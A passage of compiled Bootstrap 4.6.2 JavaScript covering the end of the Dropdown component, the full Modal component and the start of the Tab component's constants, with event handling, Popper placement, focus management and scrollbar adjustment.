  var EVENT_SHOWN$1 = "shown" + EVENT_KEY$3;
  var EVENT_CLICK = "click" + EVENT_KEY$3;
  var EVENT_CLICK_DATA_API$3 = "click" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYDOWN_DATA_API = "keydown" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYUP_DATA_API = "keyup" + EVENT_KEY$3 + DATA_API_KEY$3;
  var SELECTOR_DATA_TOGGLE$2 = '[data-toggle="dropdown"]';
  var SELECTOR_FORM_CHILD = '.dropdown form';
  var SELECTOR_MENU = '.dropdown-menu';
  var SELECTOR_NAVBAR_NAV = '.navbar-nav';
  var SELECTOR_VISIBLE_ITEMS = '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
  var PLACEMENT_TOP = 'top-start';
  var PLACEMENT_TOPEND = 'top-end';
  var PLACEMENT_BOTTOM = 'bottom-start';
  var PLACEMENT_BOTTOMEND = 'bottom-end';
  var PLACEMENT_RIGHT = 'right-start';
  var PLACEMENT_LEFT = 'left-start';
  var Default$1 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic',
    popperConfig: null
  };
  var DefaultType$1 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string',
    popperConfig: '(null|object)'
  };

  /**
   * Class definition
   */
  var Dropdown = /*#__PURE__*/function () {
    function Dropdown(element, config) {
      _classCallCheck(this, Dropdown);
      this._element = element;
      this._popper = null;
      this._config = this._getConfig(config);
      this._menu = this._getMenuElement();
      this._inNavbar = this._detectNavbar();
      this._addEventListeners();
    }

    // Getters
    _createClass(Dropdown, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var isActive = $(this._menu).hasClass(CLASS_NAME_SHOW$2);
        Dropdown._clearMenus();
        if (isActive) {
          return;
        }
        this.show(true);
      }
    }, {
      key: "show",
      value: function show(usePopper) {
        if (usePopper === void 0) {
          usePopper = false;
        }
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || $(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(EVENT_SHOW$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }

        // Totally disable Popper for Dropdowns in Navbar
        if (!this._inNavbar && usePopper) {
          // Check for Popper dependency
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
          }
          var referenceElement = this._element;
          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference;

            // Check if it's jQuery element
            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          }

          // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251
          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(CLASS_NAME_POSITION_STATIC);
          }
          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        }

        // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
        if ('ontouchstart' in document.documentElement && $(parent).closest(SELECTOR_NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }
        this._element.focus();
        this._element.setAttribute('aria-expanded', true);
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_SHOWN$1, relatedTarget));
      }
    }, {
      key: "hide",
      value: function hide() {
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || !$(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        if (this._popper) {
          this._popper.destroy();
        }
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        $(this._element).off(EVENT_KEY$3);
        this._element = null;
        this._menu = null;
        if (this._popper !== null) {
          this._popper.destroy();
          this._popper = null;
        }
      }
    }, {
      key: "update",
      value: function update() {
        this._inNavbar = this._detectNavbar();
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Private
    }, {
      key: "_addEventListeners",
      value: function _addEventListeners() {
        var _this = this;
        $(this._element).on(EVENT_CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();
          _this.toggle();
        });
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), $(this._element).data()), config);
        Util.typeCheckConfig(NAME$3, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_getMenuElement",
      value: function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);
          if (parent) {
            this._menu = parent.querySelector(SELECTOR_MENU);
          }
        }
        return this._menu;
      }
    }, {
      key: "_getPlacement",
      value: function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = PLACEMENT_BOTTOM;

        // Handle dropup
        if ($parentDropdown.hasClass(CLASS_NAME_DROPUP)) {
          placement = $(this._menu).hasClass(CLASS_NAME_MENURIGHT) ? PLACEMENT_TOPEND : PLACEMENT_TOP;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPRIGHT)) {
          placement = PLACEMENT_RIGHT;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPLEFT)) {
          placement = PLACEMENT_LEFT;
        } else if ($(this._menu).hasClass(CLASS_NAME_MENURIGHT)) {
          placement = PLACEMENT_BOTTOMEND;
        }
        return placement;
      }
    }, {
      key: "_detectNavbar",
      value: function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this2 = this;
        var offset = {};
        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this2._config.offset(data.offsets, _this2._element));
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }
        return offset;
      }
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          }
        };

        // Disable Popper if we have a static display
        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }
        return _objectSpread2(_objectSpread2({}, popperConfig), this._config.popperConfig);
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$1;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$3);
          var _config = typeof config === 'object' ? config : null;
          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$3, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }, {
      key: "_clearMenus",
      value: function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }
        var toggles = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$2));
        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);
          var context = $(toggles[i]).data(DATA_KEY$3);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };
          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }
          if (!context) {
            continue;
          }
          var dropdownMenu = context._menu;
          if (!$(parent).hasClass(CLASS_NAME_SHOW$2)) {
            continue;
          }
          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }
          var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
          $(parent).trigger(hideEvent);
          if (hideEvent.isDefaultPrevented()) {
            continue;
          }

          // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }
          toggles[i].setAttribute('aria-expanded', 'false');
          if (context._popper) {
            context._popper.destroy();
          }
          $(dropdownMenu).removeClass(CLASS_NAME_SHOW$2);
          $(parent).removeClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
        }
      }
    }, {
      key: "_getParentFromElement",
      value: function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);
        if (selector) {
          parent = document.querySelector(selector);
        }
        return parent || element.parentNode;
      }

      // eslint-disable-next-line complexity
    }, {
      key: "_dataApiKeydownHandler",
      value: function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(SELECTOR_MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }
        if (this.disabled || $(this).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var parent = Dropdown._getParentFromElement(this);
        var isActive = $(parent).hasClass(CLASS_NAME_SHOW$2);
        if (!isActive && event.which === ESCAPE_KEYCODE) {
          return;
        }
        event.preventDefault();
        event.stopPropagation();
        if (!isActive || event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE) {
          if (event.which === ESCAPE_KEYCODE) {
            $(parent.querySelector(SELECTOR_DATA_TOGGLE$2)).trigger('focus');
          }
          $(this).trigger('click');
          return;
        }
        var items = [].slice.call(parent.querySelectorAll(SELECTOR_VISIBLE_ITEMS)).filter(function (item) {
          return $(item).is(':visible');
        });
        if (items.length === 0) {
          return;
        }
        var index = items.indexOf(event.target);
        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }
        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }
        if (index < 0) {
          index = 0;
        }
        items[index].focus();
      }
    }]);
    return Dropdown;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$2, Dropdown._dataApiKeydownHandler).on(EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown._dataApiKeydownHandler).on(EVENT_CLICK_DATA_API$3 + " " + EVENT_KEYUP_DATA_API, Dropdown._clearMenus).on(EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$2, function (event) {
    event.preventDefault();
    event.stopPropagation();
    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(EVENT_CLICK_DATA_API$3, SELECTOR_FORM_CHILD, function (e) {
    e.stopPropagation();
  });

  /**
   * jQuery
   */

  $.fn[NAME$3] = Dropdown._jQueryInterface;
  $.fn[NAME$3].Constructor = Dropdown;
  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Dropdown._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$4 = 'modal';
  var VERSION$4 = '4.6.2';
  var DATA_KEY$4 = 'bs.modal';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var CLASS_NAME_SCROLLABLE = 'modal-dialog-scrollable';
  var CLASS_NAME_SCROLLBAR_MEASURER = 'modal-scrollbar-measure';
  var CLASS_NAME_BACKDROP = 'modal-backdrop';
  var CLASS_NAME_OPEN = 'modal-open';
  var CLASS_NAME_FADE$1 = 'fade';
  var CLASS_NAME_SHOW$3 = 'show';
  var CLASS_NAME_STATIC = 'modal-static';
  var EVENT_HIDE$2 = "hide" + EVENT_KEY$4;
  var EVENT_HIDE_PREVENTED = "hidePrevented" + EVENT_KEY$4;
  var EVENT_HIDDEN$2 = "hidden" + EVENT_KEY$4;
  var EVENT_SHOW$2 = "show" + EVENT_KEY$4;
  var EVENT_SHOWN$2 = "shown" + EVENT_KEY$4;
  var EVENT_FOCUSIN = "focusin" + EVENT_KEY$4;
  var EVENT_RESIZE = "resize" + EVENT_KEY$4;
  var EVENT_CLICK_DISMISS = "click.dismiss" + EVENT_KEY$4;
  var EVENT_KEYDOWN_DISMISS = "keydown.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEUP_DISMISS = "mouseup.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEDOWN_DISMISS = "mousedown.dismiss" + EVENT_KEY$4;
  var EVENT_CLICK_DATA_API$4 = "click" + EVENT_KEY$4 + DATA_API_KEY$4;
  var SELECTOR_DIALOG = '.modal-dialog';
  var SELECTOR_MODAL_BODY = '.modal-body';
  var SELECTOR_DATA_TOGGLE$3 = '[data-toggle="modal"]';
  var SELECTOR_DATA_DISMISS = '[data-dismiss="modal"]';
  var SELECTOR_FIXED_CONTENT = '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
  var SELECTOR_STICKY_CONTENT = '.sticky-top';
  var Default$2 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$2 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };

  /**
   * Class definition
   */
  var Modal = /*#__PURE__*/function () {
    function Modal(element, config) {
      _classCallCheck(this, Modal);
      this._config = this._getConfig(config);
      this._element = element;
      this._dialog = element.querySelector(SELECTOR_DIALOG);
      this._backdrop = null;
      this._isShown = false;
      this._isBodyOverflowing = false;
      this._ignoreBackdropClick = false;
      this._isTransitioning = false;
      this._scrollbarWidth = 0;
    }

    // Getters
    _createClass(Modal, [{
      key: "toggle",
      value:
      // Public
      function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      }
    }, {
      key: "show",
      value: function show(relatedTarget) {
        var _this = this;
        if (this._isShown || this._isTransitioning) {
          return;
        }
        var showEvent = $.Event(EVENT_SHOW$2, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = true;
        if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
          this._isTransitioning = true;
        }
        this._checkScrollbar();
        this._setScrollbar();
        this._adjustDialog();
        this._setEscapeEvent();
        this._setResizeEvent();
        $(this._element).on(EVENT_CLICK_DISMISS, SELECTOR_DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(EVENT_MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(EVENT_MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });
        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      }
    }, {
      key: "hide",
      value: function hide(event) {
        var _this2 = this;
        if (event) {
          event.preventDefault();
        }
        if (!this._isShown || this._isTransitioning) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$2);
        $(this._element).trigger(hideEvent);
        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = false;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        if (transition) {
          this._isTransitioning = true;
        }
        this._setEscapeEvent();
        this._setResizeEvent();
        $(document).off(EVENT_FOCUSIN);
        $(this._element).removeClass(CLASS_NAME_SHOW$3);
        $(this._element).off(EVENT_CLICK_DISMISS);
        $(this._dialog).off(EVENT_MOUSEDOWN_DISMISS);
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$4);
        });

        /**
         * `document` has 2 events `EVENT_FOCUSIN` and `EVENT_CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `EVENT_CLICK_DATA_API` event that should remain
         */
        $(document).off(EVENT_FOCUSIN);
        $.removeData(this._element, DATA_KEY$4);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      }
    }, {
      key: "handleUpdate",
      value: function handleUpdate() {
        this._adjustDialog();
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default$2), config);
        Util.typeCheckConfig(NAME$4, config, DefaultType$2);
        return config;
      }
    }, {
      key: "_triggerBackdropTransition",
      value: function _triggerBackdropTransition() {
        var _this3 = this;
        var hideEventPrevented = $.Event(EVENT_HIDE_PREVENTED);
        $(this._element).trigger(hideEventPrevented);
        if (hideEventPrevented.isDefaultPrevented()) {
          return;
        }
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!isModalOverflowing) {
          this._element.style.overflowY = 'hidden';
        }
        this._element.classList.add(CLASS_NAME_STATIC);
        var modalTransitionDuration = Util.getTransitionDurationFromElement(this._dialog);
        $(this._element).off(Util.TRANSITION_END);
        $(this._element).one(Util.TRANSITION_END, function () {
          _this3._element.classList.remove(CLASS_NAME_STATIC);
          if (!isModalOverflowing) {
            $(_this3._element).one(Util.TRANSITION_END, function () {
              _this3._element.style.overflowY = '';
            }).emulateTransitionEnd(_this3._element, modalTransitionDuration);
          }
        }).emulateTransitionEnd(modalTransitionDuration);
        this._element.focus();
      }
    }, {
      key: "_showElement",
      value: function _showElement(relatedTarget) {
        var _this4 = this;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        var modalBody = this._dialog ? this._dialog.querySelector(SELECTOR_MODAL_BODY) : null;
        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }
        this._element.style.display = 'block';
        this._element.removeAttribute('aria-hidden');
        this._element.setAttribute('aria-modal', true);
        this._element.setAttribute('role', 'dialog');
        if ($(this._dialog).hasClass(CLASS_NAME_SCROLLABLE) && modalBody) {
          modalBody.scrollTop = 0;
        } else {
          this._element.scrollTop = 0;
        }
        if (transition) {
          Util.reflow(this._element);
        }
        $(this._element).addClass(CLASS_NAME_SHOW$3);
        if (this._config.focus) {
          this._enforceFocus();
        }
        var shownEvent = $.Event(EVENT_SHOWN$2, {
          relatedTarget: relatedTarget
        });
        var transitionComplete = function transitionComplete() {
          if (_this4._config.focus) {
            _this4._element.focus();
          }
          _this4._isTransitioning = false;
          $(_this4._element).trigger(shownEvent);
        };
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      }
    }, {
      key: "_enforceFocus",
      value: function _enforceFocus() {
        var _this5 = this;
        $(document).off(EVENT_FOCUSIN) // Guard against infinite focus loop
        .on(EVENT_FOCUSIN, function (event) {
          if (document !== event.target && _this5._element !== event.target && $(_this5._element).has(event.target).length === 0) {
            _this5._element.focus();
          }
        });
      }
    }, {
      key: "_setEscapeEvent",
      value: function _setEscapeEvent() {
        var _this6 = this;
        if (this._isShown) {
          $(this._element).on(EVENT_KEYDOWN_DISMISS, function (event) {
            if (_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();
              _this6.hide();
            } else if (!_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              _this6._triggerBackdropTransition();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(EVENT_KEYDOWN_DISMISS);
        }
      }
    }, {
      key: "_setResizeEvent",
      value: function _setResizeEvent() {
        var _this7 = this;
        if (this._isShown) {
          $(window).on(EVENT_RESIZE, function (event) {
            return _this7.handleUpdate(event);
          });
        } else {
          $(window).off(EVENT_RESIZE);
        }
      }
    }, {
      key: "_hideModal",
      value: function _hideModal() {
        var _this8 = this;
        this._element.style.display = 'none';
        this._element.setAttribute('aria-hidden', true);
        this._element.removeAttribute('aria-modal');
        this._element.removeAttribute('role');
        this._isTransitioning = false;
        this._showBackdrop(function () {
          $(document.body).removeClass(CLASS_NAME_OPEN);
          _this8._resetAdjustments();
          _this8._resetScrollbar();
          $(_this8._element).trigger(EVENT_HIDDEN$2);
        });
      }
    }, {
      key: "_removeBackdrop",
      value: function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      }
    }, {
      key: "_showBackdrop",
      value: function _showBackdrop(callback) {
        var _this9 = this;
        var animate = $(this._element).hasClass(CLASS_NAME_FADE$1) ? CLASS_NAME_FADE$1 : '';
        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = CLASS_NAME_BACKDROP;
          if (animate) {
            this._backdrop.classList.add(animate);
          }
          $(this._backdrop).appendTo(document.body);
          $(this._element).on(EVENT_CLICK_DISMISS, function (event) {
            if (_this9._ignoreBackdropClick) {
              _this9._ignoreBackdropClick = false;
              return;
            }
            if (event.target !== event.currentTarget) {
              return;
            }
            if (_this9._config.backdrop === 'static') {
              _this9._triggerBackdropTransition();
            } else {
              _this9.hide();
            }
          });
          if (animate) {
            Util.reflow(this._backdrop);
          }
          $(this._backdrop).addClass(CLASS_NAME_SHOW$3);
          if (!callback) {
            return;
          }
          if (!animate) {
            callback();
            return;
          }
          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(CLASS_NAME_SHOW$3);
          var callbackRemove = function callbackRemove() {
            _this9._removeBackdrop();
            if (callback) {
              callback();
            }
          };
          if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      }

      // ----------------------------------------------------------------------
      // the following methods are used to handle overflowing modals
      // todo (fat): these should probably be refactored out of modal.js
      // ----------------------------------------------------------------------
    }, {
      key: "_adjustDialog",
      value: function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }
        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      }
    }, {
      key: "_resetAdjustments",
      value: function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      }
    }, {
      key: "_checkScrollbar",
      value: function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = Math.round(rect.left + rect.right) < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      }
    }, {
      key: "_setScrollbar",
      value: function _setScrollbar() {
        var _this10 = this;
        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(SELECTOR_STICKY_CONTENT));

          // Adjust fixed content padding
          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this10._scrollbarWidth + "px");
          });

          // Adjust sticky content margin
          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this10._scrollbarWidth + "px");
          });

          // Adjust body padding
          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }
        $(document.body).addClass(CLASS_NAME_OPEN);
      }
    }, {
      key: "_resetScrollbar",
      value: function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        });

        // Restore sticky content
        var elements = [].slice.call(document.querySelectorAll("" + SELECTOR_STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');
          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        });

        // Restore body padding
        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      }
    }, {
      key: "_getScrollbarWidth",
      value: function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = CLASS_NAME_SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$4;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$2;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$2), $(this).data()), typeof config === 'object' && config ? config : {});
          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$4, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      }
    }]);
    return Modal;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$3, function (event) {
    var _this11 = this;
    var target;
    var selector = Util.getSelectorFromElement(this);
    if (selector) {
      target = document.querySelector(selector);
    }
    var config = $(target).data(DATA_KEY$4) ? 'toggle' : _objectSpread2(_objectSpread2({}, $(target).data()), $(this).data());
    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }
    var $target = $(target).one(EVENT_SHOW$2, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }
      $target.one(EVENT_HIDDEN$2, function () {
        if ($(_this11).is(':visible')) {
          _this11.focus();
        }
      });
    });
    Modal._jQueryInterface.call($(target), config, this);
  });

  /**
   * jQuery
   */

  $.fn[NAME$4] = Modal._jQueryInterface;
  $.fn[NAME$4].Constructor = Modal;
  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Modal._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$5 = 'tab';
  var VERSION$5 = '4.6.2';
  var DATA_KEY$5 = 'bs.tab';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var CLASS_NAME_DROPDOWN_MENU = 'dropdown-menu';
  var CLASS_NAME_ACTIVE$1 = 'active';
  var CLASS_NAME_DISABLED$1 = 'disabled';
  var CLASS_NAME_FADE$2 = 'fade';
  var CLASS_NAME_SHOW$4 = 'show';
  var EVENT_HIDE$3 = "hide" + EVENT_KEY$5;
  var EVENT_HIDDEN$3 = "hidden" + EVENT_KEY$5;
  var EVENT_SHOW$3 = "show" + EVENT_KEY$5;
  var EVENT_SHOWN$3 = "shown" + EVENT_KEY$5;
  var EVENT_CLICK_DATA_API$5 = "click" + EVENT_KEY$5 + DATA_API_KEY$5;
  var SELECTOR_DROPDOWN = '.dropdown';
  var SELECTOR_NAV_LIST_GROUP = '.nav, .list-group';
